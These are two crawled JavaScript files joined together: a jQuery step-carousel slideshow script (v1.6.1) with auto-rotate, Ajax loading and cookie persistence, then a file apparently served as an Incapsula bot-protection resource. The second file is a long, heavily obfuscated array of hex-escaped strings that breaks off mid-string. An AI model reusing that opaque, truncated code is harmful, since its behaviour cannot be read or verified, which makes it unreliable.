	//1) Carousel now stops at the very last visible panel, instead of the last panel itself. In other words, no more white space at the end.
	//2) Adds ability for Carousel to auto rotate dictated by the new parameter: autostep: {enable:true, moveby:1, pause:3000}
	//2i) During Auto Rotate, Carousel pauses onMouseover, resumes onMouseout. Clicking Carousel halts auto rotate.

//** Oct 22nd, 08'- Updated to v 1.6.1, which fixes functions stepBy() and stepTo() not stopping auto stepping of Carousel when called.

var stepcarousel={
	ajaxloadingmsg: '<div style="margin: 1em; font-weight: bold"><img src="ajaxloadr.gif" style="vertical-align: middle" /> Fetching Content. Please wait...</div>', //customize HTML to show while fetching Ajax content
	defaultbuttonsfade: 0.4, //Fade degree for disabled nav buttons (0=completely transparent, 1=completely opaque)
	configholder: {},

	getCSSValue:function(val){ //Returns either 0 (if val contains 'auto') or val as an integer
		return (val=="auto")? 0 : parseInt(val)
	},

	getremotepanels:function($, config){ //function to fetch external page containing the panel DIVs
		config.$belt.html(this.ajaxloadingmsg)
		$.ajax({
			url: config.contenttype[1], //path to external content
			async: true,
			error:function(ajaxrequest){
				config.$belt.html('Error fetching content.<br />Server Response: '+ajaxrequest.responseText)
			},
			success:function(content){
				config.$belt.html(content)
				config.$panels=config.$gallery.find('.'+config.panelclass)
				stepcarousel.alignpanels($, config)
			}
		})
	},

	getoffset:function(what, offsettype){
		return (what.offsetParent)? what[offsettype]+this.getoffset(what.offsetParent, offsettype) : what[offsettype]
	},

	getCookie:function(Name){ 
		var re=new RegExp(Name+"=[^;]+", "i"); //construct RE to search for target name/value pair
		if (document.cookie.match(re)) //if cookie found
			return document.cookie.match(re)[0].split("=")[1] //return its value
		return null
	},

	setCookie:function(name, value){
		document.cookie = name+"="+value
	},

	fadebuttons:function(config, currentpanel){
		config.$leftnavbutton.fadeTo('fast', currentpanel==0? this.defaultbuttonsfade : 1)
		config.$rightnavbutton.fadeTo('fast', currentpanel==config.lastvisiblepanel? this.defaultbuttonsfade : 1)
	},

	addnavbuttons:function(config, currentpanel){
		config.$leftnavbutton=$('<img src="'+config.defaultbuttons.leftnav[0]+'">').css({zIndex:50, position:'absolute', left:config.offsets.left+config.defaultbuttons.leftnav[1]+'px', top:config.offsets.top+config.defaultbuttons.leftnav[2]+'px', cursor:'hand', cursor:'pointer'}).attr({title:'Back '+config.defaultbuttons.moveby+' panels'}).appendTo('body')
		config.$rightnavbutton=$('<img src="'+config.defaultbuttons.rightnav[0]+'">').css({zIndex:50, position:'absolute', left:config.offsets.left+config.$gallery.get(0).offsetWidth+config.defaultbuttons.rightnav[1]+'px', top:config.offsets.top+config.defaultbuttons.rightnav[2]+'px', cursor:'hand', cursor:'pointer'}).attr({title:'Forward '+config.defaultbuttons.moveby+' panels'}).appendTo('body')
		config.$leftnavbutton.bind('click', function(){ //assign nav button event handlers
			stepcarousel.stepBy(config.galleryid, -config.defaultbuttons.moveby)
		})
		config.$rightnavbutton.bind('click', function(){ //assign nav button event handlers
			stepcarousel.stepBy(config.galleryid, config.defaultbuttons.moveby)
		})
		if (config.panelbehavior.wraparound==false){ //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
			this.fadebuttons(config, currentpanel)
		}
		return config.$leftnavbutton.add(config.$rightnavbutton)
	},

	stopautostep:function(config){
		clearTimeout(config.steptimer)
		clearTimeout(config.resumeautostep)
	},

	alignpanels:function($, config){
		var paneloffset=0
		config.paneloffsets=[paneloffset] //array to store upper left offset of each panel (1st element=0)
		config.panelwidths=[] //array to store widths of each panel
		config.$panels.each(function(index){ //loop through panels
			var $currentpanel=$(this)
			$currentpanel.css({float: 'none', position: 'absolute', left: paneloffset+'px'}) //position panel
			$currentpanel.bind('click', function(e){return config.onpanelclick(e.target)}) //bind onpanelclick() to onclick event
			paneloffset+=stepcarousel.getCSSValue($currentpanel.css('marginRight')) + parseInt($currentpanel.get(0).offsetWidth || $currentpanel.css('width')) //calculate next panel offset
			config.paneloffsets.push(paneloffset) //remember this offset
			config.panelwidths.push(paneloffset-config.paneloffsets[config.paneloffsets.length-2]) //remember panel width
		})
		config.paneloffsets.pop() //delete last offset (redundant)
		var addpanelwidths=0
		var lastpanelindex=config.$panels.length-1
		config.lastvisiblepanel=lastpanelindex
		for (var i=config.$panels.length-1; i>=0; i--){
			addpanelwidths+=(i==lastpanelindex? config.panelwidths[lastpanelindex] : config.paneloffsets[i+1]-config.paneloffsets[i])
			if (config.gallerywidth>addpanelwidths){
				config.lastvisiblepanel=i //calculate index of panel that when in 1st position reveals the very last panel all at once based on gallery width
			}
		}
		config.$belt.css({width: paneloffset+'px'}) //Set Belt DIV to total panels' widths
		config.currentpanel=(config.panelbehavior.persist)? parseInt(this.getCookie(window[config.galleryid+"persist"])) : 0 //determine 1st panel to show by default
		config.currentpanel=(typeof config.currentpanel=="number" && config.currentpanel<config.$panels.length)? config.currentpanel : 0
		if (config.currentpanel!=0){
			var endpoint=config.paneloffsets[config.currentpanel]+(config.currentpanel==0? 0 : config.beltoffset)
			config.$belt.css({left: -endpoint+'px'})
		}
		if (config.defaultbuttons.enable==true){ //if enable default back/forth nav buttons
			var $navbuttons=this.addnavbuttons(config, config.currentpanel)
			$(window).bind("load resize", function(){ //refresh position of nav buttons when page loads/resizes, in case offsets weren't available document.oncontentload
				config.offsets={left:stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top:stepcarousel.getoffset(config.$gallery.get(0), "offsetTop")}
				config.$leftnavbutton.css({left:config.offsets.left+config.defaultbuttons.leftnav[1]+'px', top:config.offsets.top+config.defaultbuttons.leftnav[2]+'px'})
				config.$rightnavbutton.css({left:config.offsets.left+config.$gallery.get(0).offsetWidth+config.defaultbuttons.rightnav[1]+'px', top:config.offsets.top+config.defaultbuttons.rightnav[2]+'px'})
			})
		}
		if (config.autostep && config.autostep.enable){ //enable auto stepping of Carousel?		
			var $carouselparts=config.$gallery.add(typeof $navbuttons!="undefined"? $navbuttons : null)
			$carouselparts.bind('click', function(){
				stepcarousel.stopautostep(config)
				config.autostep.status="stopped"
			})
			$carouselparts.hover(function(){ //onMouseover
				stepcarousel.stopautostep(config)
				config.autostep.hoverstate="over"
			}, function(){ //onMouseout
				if (config.steptimer && config.autostep.hoverstate=="over" && config.autostep.status!="stopped"){
					config.resumeautostep=setTimeout(function(){
						stepcarousel.autorotate(config.galleryid)
						config.autostep.hoverstate="out"
					}, 500)
				}
			})
			config.steptimer=setTimeout(function(){stepcarousel.autorotate(config.galleryid)}, config.autostep.pause) //automatically rotate Carousel Viewer
		} //end enable auto stepping check
		this.statusreport(config.galleryid)
		config.oninit()
		config.onslideaction(this)
	},

	stepTo:function(galleryid, pindex){ /*User entered pindex starts at 1 for intuitiveness. Internally pindex still starts at 0 */
		var config=stepcarousel.configholder[galleryid]
		if (typeof config=="undefined"){
			alert("There's an error with your set up of Carousel Viewer \""+galleryid+ "\"!")
			return
		}
		stepcarousel.stopautostep(config)
		var pindex=Math.min(pindex-1, config.paneloffsets.length-1)
		var endpoint=config.paneloffsets[pindex]+(pindex==0? 0 : config.beltoffset)
		if (config.panelbehavior.wraparound==false && config.defaultbuttons.enable==true){ //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
			this.fadebuttons(config, pindex)
		}
		config.$belt.animate({left: -endpoint+'px'}, config.panelbehavior.speed, function(){config.onslideaction(this)})
		config.currentpanel=pindex
		this.statusreport(galleryid)
	},

	stepBy:function(galleryid, steps){ //isauto if defined indicates stepBy() is being called automatically
		var config=stepcarousel.configholder[galleryid]
		if (typeof config=="undefined"){
			alert("There's an error with your set up of Carousel Viewer \""+galleryid+ "\"!")
			return
		}
		stepcarousel.stopautostep(config)
		var direction=(steps>0)? 'forward' : 'back' //If "steps" is negative, that means backwards
		var pindex=config.currentpanel+steps //index of panel to stop at
		if (config.panelbehavior.wraparound==false){ //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
			pindex=(direction=="back" && pindex<=0)? 0 : (direction=="forward")? Math.min(pindex, config.lastvisiblepanel) : pindex
			if (config.defaultbuttons.enable==true){ //if default nav buttons are enabled, fade them in and out depending on if at start or end of carousel
				stepcarousel.fadebuttons(config, pindex)
			}	
		}
		else{ //else, for normal stepBy behavior
			if (pindex>config.lastvisiblepanel && direction=="forward"){
				//if destination pindex is greater than last visible panel, yet we're currently not at the end of the carousel yet
				pindex=(config.currentpanel<config.lastvisiblepanel)? config.lastvisiblepanel : 0
			}
			else if (pindex<0 && direction=="back"){
				//if destination pindex is less than 0, yet we're currently not at the beginning of the carousel yet
				pindex=(config.currentpanel>0)? 0 : config.lastvisiblepanel /*wrap around left*/
			}
		}
		var endpoint=config.paneloffsets[pindex]+(pindex==0? 0 : config.beltoffset) //left distance for Belt DIV to travel to
		if (pindex==0 && direction=='forward' || config.currentpanel==0 && direction=='back' && config.panelbehavior.wraparound==true){ //decide whether to apply "push pull" effect
			config.$belt.animate({left: -config.paneloffsets[config.currentpanel]-(direction=='forward'? 100 : -30)+'px'}, 'normal', function(){
				config.$belt.animate({left: -endpoint+'px'}, config.panelbehavior.speed, function(){config.onslideaction(this)})
			})
		}
		else
			config.$belt.animate({left: -endpoint+'px'}, config.panelbehavior.speed, function(){config.onslideaction(this)})
		config.currentpanel=pindex
		this.statusreport(galleryid)
	},

	autorotate:function(galleryid){
		var config=stepcarousel.configholder[galleryid]
		if (config.$gallery.attr('_ismouseover')!="yes"){
			this.stepBy(galleryid, config.autostep.moveby)
		}
		config.steptimer=setTimeout(function(){stepcarousel.autorotate(galleryid)}, config.autostep.pause)
	},

	statusreport:function(galleryid){
		var config=stepcarousel.configholder[galleryid]
		var startpoint=config.currentpanel //index of first visible panel 
		var visiblewidth=0
		for (var endpoint=startpoint; endpoint<config.paneloffsets.length; endpoint++){ //index (endpoint) of last visible panel
			visiblewidth+=config.panelwidths[endpoint]
			if (visiblewidth>config.gallerywidth){
				break
			}
		}
		startpoint+=1 //format startpoint for user friendiness
		endpoint=(endpoint+1==startpoint)? startpoint : endpoint //If only one image visible on the screen and partially hidden, set endpoint to startpoint
		var valuearray=[startpoint, endpoint, config.panelwidths.length]
		for (var i=0; i<config.statusvars.length; i++){
			window[config.statusvars[i]]=valuearray[i] //Define variable (with user specified name) and set to one of the status values
			config.$statusobjs[i].text(valuearray[i]+" ") //Populate element on page with ID="user specified name" with one of the status values
		}
	},

	setup:function(config){
		//Disable Step Gallery scrollbars ASAP dynamically (enabled for sake of users with JS disabled)
		document.write('<style type="text/css">\n#'+config.galleryid+'{overflow: hidden;}\n</style>')
		jQuery(document).ready(function($){
			config.$gallery=$('#'+config.galleryid)
			config.gallerywidth=config.$gallery.width()
			config.offsets={left:stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top:stepcarousel.getoffset(config.$gallery.get(0), "offsetTop")}
			config.$belt=config.$gallery.find('.'+config.beltclass) //Find Belt DIV that contains all the panels
			config.$panels=config.$gallery.find('.'+config.panelclass) //Find Panel DIVs that each contain a slide
			config.panelbehavior.wraparound=(config.autostep && config.autostep.enable)? true : config.panelbehavior.wraparound //if auto step enabled, set "wraparound" to true
			config.onpanelclick=(typeof config.onpanelclick=="undefined")? function(target){} : config.onpanelclick //attach custom "onpanelclick" event handler
			config.onslideaction=(typeof config.onslide=="undefined")? function(){} : function(beltobj){$(beltobj).stop(); config.onslide()} //attach custom "onslide" event handler
			config.oninit=(typeof config.oninit=="undefined")? function(){} : config.oninit //attach custom "oninit" event handler
			config.beltoffset=stepcarousel.getCSSValue(config.$belt.css('marginLeft')) //Find length of Belt DIV's left margin
			config.statusvars=config.statusvars || []  //get variable names that will hold "start", "end", and "total" slides info
			config.$statusobjs=[$('#'+config.statusvars[0]), $('#'+config.statusvars[1]), $('#'+config.statusvars[2])]
			config.currentpanel=0
			stepcarousel.configholder[config.galleryid]=config //store config parameter as a variable
			if (config.contenttype[0]=="ajax" && typeof config.contenttype[1]!="undefined") //fetch ajax content?
				stepcarousel.getremotepanels($, config)
			else
				stepcarousel.alignpanels($, config) //align panels and initialize gallery
		}) //end document.ready
		jQuery(window).bind('unload', function(){ //clean up
			if (config.panelbehavior.persist){
				stepcarousel.setCookie(window[config.galleryid+"persist"], config.currentpanel)
			}
			jQuery.each(config, function(ai, oi){
				oi=null
			})
			config=null
		})
	}
}




--- FILE ---
content_type: application/javascript
request_url: https://www.topgearautosport.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1445873253
body_size: 18955
content:
var _0xfd53=['\x77\x36\x72\x44\x71\x68\x6a\x43\x6c\x57\x74\x76\x4e\x4d\x4f\x31\x77\x70\x6c\x6c\x4b\x73\x4f\x49\x59\x48\x7a\x44\x6e\x33\x62\x44\x68\x68\x41\x75\x77\x70\x4d\x4a\x77\x37\x44\x44\x6f\x33\x6a\x43\x67\x48\x78\x58\x77\x70\x52\x41\x58\x6e\x45\x3d','\x54\x33\x52\x45','\x47\x69\x58\x43\x73\x31\x4a\x6d\x45\x48\x55\x6f\x63\x43\x6e\x44\x70\x4d\x4f\x77\x77\x37\x34\x3d','\x62\x38\x4f\x4f\x77\x70\x77\x3d','\x4a\x63\x4b\x65\x77\x34\x51\x3d','\x4d\x57\x6a\x44\x71\x67\x3d\x3d','\x77\x36\x4a\x50\x4d\x44\x48\x44\x6a\x47\x31\x70\x77\x71\x49\x49\x77\x35\x76\x43\x6e\x63\x4b\x6f\x4e\x41\x62\x44\x6b\x38\x4b\x5a\x77\x71\x35\x6d\x77\x34\x76\x44\x67\x63\x4f\x43\x77\x71\x30\x36\x45\x6e\x4e\x6d\x50\x33\x48\x44\x70\x4d\x4b\x48\x46\x47\x35\x48\x47\x67\x3d\x3d','\x47\x38\x4b\x4e\x77\x35\x4d\x4c','\x42\x6c\x78\x79\x45\x73\x4b\x61\x52\x77\x3d\x3d','\x5a\x4d\x4b\x67\x4a\x38\x4b\x54','\x77\x36\x4c\x43\x6e\x63\x4b\x78\x66\x4d\x4f\x49','\x77\x34\x48\x44\x6b\x56\x34\x3d','\x47\x56\x38\x31\x4e\x6d\x70\x75\x47\x6e\x4a\x64\x42\x73\x4b\x2f\x53\x6e\x63\x58\x4f\x47\x63\x58\x77\x37\x30\x4b\x58\x38\x4b\x6b\x77\x72\x73\x47\x77\x37\x4d\x6e\x77\x72\x66\x44\x75\x48\x37\x44\x72\x67\x41\x37\x5a\x73\x4f\x4e\x77\x72\x52\x5a\x56\x55\x72\x43\x70\x6d\x73\x76\x77\x37\x45\x65\x5a\x63\x4f\x7a\x63\x4d\x4b\x2b\x4e\x6a\x6c\x6a\x77\x72\x66\x43\x70\x30\x62\x44\x73\x51\x50\x43\x6f\x63\x4b\x6d\x77\x35\x48\x44\x67\x38\x4b\x53\x77\x70\x77\x66\x55\x73\x4f\x68\x77\x35\x59\x2b','\x77\x37\x46\x47\x77\x37\x59\x3d','\x77\x72\x4c\x44\x6a\x42\x49\x3d','\x66\x44\x62\x43\x69\x73\x4f\x4d\x77\x37\x39\x5a','\x77\x71\x54\x43\x76\x4d\x4f\x34','\x77\x72\x2f\x44\x76\x32\x51\x3d','\x4d\x6d\x39\x4b\x4c\x4d\x4f\x43\x48\x63\x4b\x44\x77\x6f\x62\x44\x6a\x55\x44\x44\x6f\x42\x49\x50\x77\x72\x44\x43\x6f\x30\x41\x70\x77\x34\x5a\x5a\x77\x34\x48\x44\x68\x52\x37\x43\x6d\x4d\x4b\x45\x77\x71\x35\x32\x77\x70\x62\x43\x6c\x4d\x4b\x41\x45\x73\x4f\x37\x77\x37\x33\x44\x6c\x6d\x77\x66\x45\x38\x4b\x76\x56\x38\x4b\x69\x77\x71\x41\x3d','\x77\x6f\x42\x58\x61\x38\x4b\x2f','\x55\x73\x4f\x39\x59\x77\x3d\x3d','\x77\x70\x42\x34\x58\x77\x3d\x3d','\x47\x6e\x45\x37','\x51\x55\x67\x2f\x41\x53\x34\x71\x52\x33\x38\x4c\x53\x38\x4f\x77','\x5a\x4d\x4f\x58\x77\x70\x52\x73','\x77\x70\x45\x33\x77\x35\x56\x67','\x77\x35\x62\x43\x75\x55\x51\x3d','\x77\x70\x6a\x44\x6b\x32\x50\x43\x68\x57\x6a\x44\x73\x67\x3d\x3d','\x77\x6f\x52\x37\x63\x63\x4f\x37\x77\x72\x2f\x43\x6d\x6d\x54\x43\x69\x52\x4a\x4a\x77\x71\x78\x47\x49\x67\x3d\x3d','\x77\x71\x38\x70\x77\x72\x49\x3d','\x77\x37\x52\x31\x43\x51\x3d\x3d','\x77\x37\x70\x6b\x42\x51\x3d\x3d','\x49\x63\x4b\x61\x51\x69\x63\x30\x77\x35\x6b\x46\x44\x55\x4d\x77\x77\x36\x59\x7a\x48\x48\x5a\x39\x63\x51\x74\x71\x63\x4d\x4b\x77\x4b\x41\x62\x44\x68\x69\x62\x43\x70\x47\x46\x46\x4d\x63\x4b\x6c\x77\x35\x77\x54\x48\x4d\x4f\x4e\x77\x36\x55\x3d','\x62\x54\x66\x43\x68\x38\x4f\x65','\x77\x71\x73\x68\x77\x71\x62\x44\x75\x56\x33\x43\x6e\x33\x34\x3d','\x77\x35\x34\x31\x77\x71\x41\x3d','\x77\x70\x7a\x44\x6a\x32\x2f\x43\x6b\x6e\x50\x44\x74\x77\x3d\x3d','\x55\x63\x4b\x56\x4a\x69\x67\x75\x4f\x63\x4f\x48\x61\x77\x3d\x3d','\x77\x70\x76\x44\x74\x42\x58\x43\x74\x4d\x4b\x78\x54\x32\x51\x3d','\x77\x72\x33\x43\x76\x63\x4f\x37\x64\x73\x4b\x47\x77\x6f\x6c\x4a\x54\x67\x6b\x3d','\x77\x71\x35\x2f\x46\x79\x7a\x44\x67\x47\x42\x38','\x77\x71\x6f\x72\x77\x72\x49\x3d','\x77\x37\x68\x35\x47\x43\x30\x76\x77\x70\x51\x35\x43\x4d\x4f\x30','\x77\x37\x58\x43\x73\x73\x4f\x33\x4f\x73\x4b\x67\x77\x36\x58\x43\x6a\x55\x34\x49\x77\x72\x44\x44\x6e\x73\x4f\x6b\x77\x36\x49\x78\x77\x72\x66\x44\x74\x47\x56\x4f','\x50\x54\x62\x43\x6f\x6c\x59\x3d','\x77\x37\x66\x43\x75\x63\x4f\x67\x41\x63\x4b\x74\x77\x36\x33\x43\x76\x51\x3d\x3d','\x52\x55\x45\x76\x43\x73\x4f\x43\x56\x73\x4b\x61\x77\x34\x50\x43\x72\x58\x6e\x43\x67\x6a\x77\x4e\x77\x37\x76\x43\x76\x67\x3d\x3d','\x77\x70\x30\x51\x42\x77\x39\x32','\x77\x72\x48\x44\x72\x4d\x4b\x57\x62\x57\x54\x43\x72\x33\x66\x44\x6c\x73\x4b\x62\x57\x53\x51\x31\x65\x4d\x4f\x38\x41\x47\x30\x54\x53\x63\x4b\x38\x77\x34\x4c\x44\x6a\x38\x4f\x70\x77\x72\x54\x44\x68\x38\x4f\x30\x77\x34\x58\x44\x6c\x6e\x42\x2b\x4a\x7a\x6a\x44\x70\x58\x64\x36\x77\x37\x6c\x32\x77\x37\x42\x37\x4f\x73\x4b\x39\x56\x38\x4f\x57\x64\x6d\x34\x2b\x62\x63\x4f\x52\x77\x6f\x63\x78\x77\x70\x49\x62\x77\x34\x66\x43\x75\x4d\x4f\x51\x58\x63\x4b\x31\x77\x71\x67\x78\x50\x43\x38\x70\x49\x58\x6a\x43\x6d\x51\x3d\x3d','\x5a\x73\x4f\x37\x62\x73\x4b\x6a\x47\x4d\x4f\x73','\x77\x6f\x74\x6d\x4d\x67\x3d\x3d','\x77\x70\x33\x43\x6a\x53\x55\x52\x77\x6f\x42\x4e\x63\x4d\x4b\x36\x77\x34\x41\x65\x47\x30\x70\x2f\x77\x36\x48\x44\x69\x63\x4f\x66\x42\x51\x3d\x3d','\x42\x30\x31\x77\x48\x38\x4b\x42','\x62\x63\x4b\x74\x61\x6a\x73\x57\x77\x34\x77\x3d','\x66\x38\x4b\x4f\x45\x67\x3d\x3d','\x77\x72\x62\x43\x72\x58\x49\x3d','\x77\x36\x4e\x66\x44\x77\x3d\x3d','\x52\x52\x48\x43\x6a\x51\x3d\x3d','\x77\x70\x76\x44\x73\x78\x72\x43\x74\x63\x4b\x64\x54\x47\x58\x43\x76\x4d\x4b\x53\x77\x34\x67\x3d','\x44\x46\x51\x78\x49\x42\x6b\x33\x53\x6e\x51\x74\x46\x77\x3d\x3d','\x77\x34\x48\x43\x76\x45\x34\x3d','\x77\x35\x45\x79\x77\x71\x62\x43\x73\x67\x66\x43\x72\x41\x3d\x3d','\x77\x6f\x55\x4e\x43\x67\x3d\x3d','\x43\x67\x7a\x43\x6e\x78\x54\x43\x75\x6d\x51\x3d','\x77\x37\x33\x43\x6c\x4d\x4b\x75','\x77\x6f\x48\x44\x76\x54\x77\x3d','\x77\x70\x76\x44\x67\x38\x4b\x30','\x77\x37\x44\x43\x6c\x63\x4b\x56','\x77\x6f\x52\x68\x64\x63\x4f\x6f\x77\x6f\x72\x43\x69\x77\x3d\x3d','\x64\x38\x4b\x6d\x44\x51\x3d\x3d','\x49\x30\x4c\x44\x71\x77\x3d\x3d','\x77\x37\x54\x44\x69\x54\x66\x44\x6f\x54\x48\x43\x72\x77\x3d\x3d','\x45\x73\x4f\x64\x43\x51\x3d\x3d','\x77\x72\x46\x39\x65\x77\x3d\x3d','\x77\x36\x76\x44\x67\x6b\x77\x3d','\x77\x72\x50\x44\x6a\x31\x38\x3d','\x77\x6f\x6a\x44\x6a\x6d\x44\x43\x68\x46\x2f\x44\x72\x30\x6a\x44\x74\x38\x4f\x4e\x47\x51\x3d\x3d','\x4e\x63\x4b\x45\x77\x34\x59\x52\x77\x34\x72\x43\x74\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x6e\x38\x3d','\x77\x34\x54\x43\x76\x56\x6a\x44\x68\x46\x6a\x43\x6d\x41\x3d\x3d','\x77\x70\x76\x43\x6f\x30\x38\x3d','\x77\x70\x37\x44\x71\x44\x51\x3d','\x77\x36\x4e\x45\x50\x57\x50\x44\x68\x7a\x34\x3d','\x77\x71\x6c\x4b\x58\x67\x3d\x3d','\x77\x70\x54\x43\x6a\x57\x67\x3d','\x77\x71\x66\x43\x73\x42\x59\x3d','\x77\x37\x31\x41\x42\x51\x3d\x3d','\x77\x34\x6e\x43\x6f\x45\x45\x3d','\x77\x37\x70\x6e\x44\x63\x4f\x42\x77\x35\x6b\x37\x77\x70\x4d\x4e\x77\x37\x59\x38\x77\x34\x30\x3d','\x43\x69\x66\x43\x75\x6c\x70\x6d','\x45\x4d\x4b\x6c\x77\x34\x67\x3d','\x77\x72\x77\x46\x44\x43\x4e\x36\x4f\x41\x3d\x3d','\x4d\x57\x41\x6a\x62\x54\x4d\x32\x54\x58\x41\x63\x50\x4d\x4b\x71\x54\x6a\x64\x39','\x77\x35\x5a\x6f\x4f\x7a\x33\x44\x70\x51\x3d\x3d','\x4a\x30\x49\x2b','\x59\x79\x62\x43\x68\x73\x4f\x59\x77\x37\x39\x44','\x77\x34\x4c\x43\x6c\x4d\x4b\x6e\x77\x72\x6b\x48\x50\x51\x3d\x3d','\x5a\x38\x4b\x72\x62\x79\x77\x76\x77\x37\x63\x54','\x47\x54\x77\x4f\x77\x72\x73\x5a\x77\x70\x45\x3d','\x77\x37\x46\x2b\x4b\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x47\x58\x43\x6b\x32\x54\x44\x6a\x30\x6f\x3d','\x77\x71\x6f\x68\x77\x72\x76\x44\x72\x55\x6a\x43\x6b\x41\x3d\x3d','\x77\x37\x52\x4a\x4c\x32\x55\x3d','\x77\x35\x64\x30\x77\x37\x48\x44\x70\x38\x4f\x6a\x46\x77\x3d\x3d','\x77\x35\x4c\x43\x6a\x73\x4b\x71\x77\x71\x45\x61\x4b\x67\x3d\x3d','\x77\x35\x59\x35\x61\x4d\x4b\x71\x77\x72\x66\x44\x68\x6c\x33\x44\x6e\x51\x73\x56\x77\x72\x55\x5a\x59\x73\x4b\x46\x77\x37\x55\x6b\x56\x78\x48\x43\x6e\x63\x4f\x58\x77\x36\x34\x62\x77\x36\x44\x43\x72\x68\x54\x44\x6b\x38\x4b\x63\x77\x6f\x54\x43\x6c\x32\x50\x44\x71\x38\x4f\x41\x57\x63\x4f\x59\x57\x63\x4b\x51\x44\x73\x4f\x64\x77\x35\x45\x77','\x44\x58\x55\x47\x4c\x63\x4f\x48','\x4f\x47\x55\x65','\x50\x67\x48\x43\x70\x41\x3d\x3d','\x77\x70\x76\x44\x69\x58\x45\x3d','\x48\x56\x48\x44\x70\x41\x3d\x3d','\x77\x70\x66\x43\x6a\x4d\x4f\x41\x5a\x73\x4b\x55\x77\x6f\x31\x52\x53\x41\x3d\x3d','\x62\x4d\x4f\x4d\x77\x70\x4a\x6a','\x77\x72\x46\x6c\x62\x77\x3d\x3d','\x77\x72\x62\x44\x71\x79\x6b\x3d','\x63\x38\x4f\x5a\x53\x77\x3d\x3d','\x77\x37\x66\x44\x67\x33\x51\x3d','\x51\x73\x4b\x41\x4d\x51\x3d\x3d','\x77\x70\x74\x59\x5a\x41\x3d\x3d','\x77\x34\x62\x44\x72\x47\x73\x3d','\x77\x37\x58\x43\x6b\x7a\x62\x44\x68\x6d\x48\x43\x6d\x41\x3d\x3d','\x47\x68\x48\x43\x6e\x42\x58\x43\x6a\x32\x49\x3d','\x49\x73\x4b\x6b\x49\x30\x6a\x44\x6b\x4d\x4f\x71\x77\x72\x64\x36','\x77\x36\x52\x6f\x41\x51\x3d\x3d','\x47\x46\x68\x79\x45\x63\x4b\x42\x51\x67\x3d\x3d','\x77\x35\x68\x6f\x50\x41\x3d\x3d','\x77\x34\x6e\x43\x71\x63\x4b\x42','\x77\x72\x6e\x44\x71\x51\x6e\x43\x70\x73\x4b\x6e','\x77\x6f\x49\x46\x42\x51\x46\x32\x49\x41\x3d\x3d','\x46\x54\x4c\x43\x75\x46\x52\x6d\x48\x51\x3d\x3d','\x77\x70\x59\x6f\x4c\x77\x3d\x3d','\x77\x72\x37\x44\x76\x6b\x6a\x44\x6c\x6c\x51\x34\x4c\x4d\x4b\x6b\x77\x71\x51\x67','\x43\x67\x7a\x43\x6e\x78\x54\x43\x75\x48\x38\x48\x65\x63\x4b\x72\x53\x67\x3d\x3d','\x77\x37\x2f\x43\x68\x63\x4b\x71','\x41\x73\x4b\x52\x44\x38\x4f\x59\x77\x70\x7a\x44\x71\x6a\x56\x6a','\x77\x34\x49\x76\x77\x72\x54\x43\x71\x41\x3d\x3d','\x77\x6f\x63\x34\x4c\x77\x63\x46\x77\x71\x51\x3d','\x77\x71\x51\x4c\x66\x54\x34\x35\x77\x70\x6e\x44\x75\x4d\x4f\x4b\x77\x34\x35\x43\x77\x6f\x37\x43\x76\x79\x66\x43\x6b\x33\x54\x43\x74\x56\x63\x57\x4b\x47\x51\x55\x66\x45\x2f\x43\x75\x63\x4f\x77\x77\x36\x4c\x43\x73\x53\x66\x44\x73\x6d\x44\x44\x69\x31\x4d\x44\x77\x35\x52\x31\x77\x6f\x6a\x43\x6d\x73\x4f\x65\x77\x36\x30\x36','\x65\x63\x4f\x72\x59\x73\x4b\x33\x47\x4d\x4f\x32','\x77\x71\x58\x44\x6e\x6d\x30\x3d','\x64\x38\x4b\x42\x77\x71\x64\x56\x65\x4d\x4b\x59\x57\x6e\x2f\x43\x6e\x4d\x4f\x6e\x53\x73\x4f\x45\x52\x7a\x74\x39\x4f\x77\x31\x73\x77\x71\x6e\x43\x73\x4d\x4f\x64\x53\x73\x4f\x52\x77\x71\x5a\x74\x4e\x73\x4f\x67\x4d\x6b\x76\x44\x69\x73\x4f\x56\x77\x70\x54\x44\x6d\x4d\x4b\x41\x57\x42\x44\x43\x6e\x38\x4f\x69\x77\x35\x30\x30','\x77\x37\x5a\x62\x47\x67\x3d\x3d','\x77\x70\x78\x48\x64\x73\x4b\x77\x61\x38\x4f\x2b','\x49\x63\x4f\x6b\x44\x73\x4b\x61\x77\x71\x68\x4e\x77\x37\x54\x43\x6d\x73\x4f\x6d\x77\x70\x59\x3d','\x77\x36\x6c\x33\x77\x35\x4d\x3d','\x77\x37\x31\x6e\x43\x73\x4f\x42\x77\x35\x77\x37\x77\x70\x51\x4e\x77\x37\x63\x38\x77\x34\x70\x44\x77\x72\x49\x4c\x77\x34\x4d\x3d','\x64\x63\x4f\x54\x77\x70\x64\x6b\x47\x67\x3d\x3d','\x77\x70\x63\x69\x49\x68\x38\x59\x77\x72\x4d\x3d','\x77\x72\x50\x43\x68\x51\x77\x3d','\x77\x35\x4c\x43\x68\x31\x73\x3d','\x77\x36\x4c\x44\x73\x7a\x51\x3d','\x77\x70\x2f\x44\x73\x47\x4d\x3d','\x51\x6e\x66\x43\x70\x6c\x4a\x6d\x48\x51\x31\x72','\x77\x36\x42\x31\x50\x41\x3d\x3d','\x44\x58\x76\x43\x69\x44\x6a\x43\x6f\x46\x35\x33\x77\x70\x31\x6c\x50\x6e\x7a\x43\x71\x73\x4b\x57\x63\x38\x4b\x55\x50\x63\x4f\x4d\x42\x78\x63\x6d\x4b\x33\x49\x74\x77\x72\x34\x4c\x77\x70\x38\x57\x52\x38\x4b\x57\x77\x6f\x6b\x39\x77\x70\x48\x44\x73\x51\x39\x6f\x62\x6c\x6a\x43\x6d\x58\x4c\x44\x6b\x41\x3d\x3d','\x77\x37\x58\x43\x67\x4d\x4b\x78\x77\x71\x38\x3d','\x77\x72\x74\x2b\x53\x4d\x4f\x70\x77\x6f\x55\x71\x77\x34\x55\x3d','\x77\x35\x55\x56\x77\x6f\x30\x3d','\x77\x70\x66\x44\x69\x38\x4b\x68\x66\x55\x6a\x43\x68\x46\x55\x3d','\x77\x71\x7a\x43\x6f\x63\x4f\x49','\x77\x6f\x41\x78\x77\x37\x72\x44\x75\x4d\x4f\x6e\x46\x73\x4b\x2f\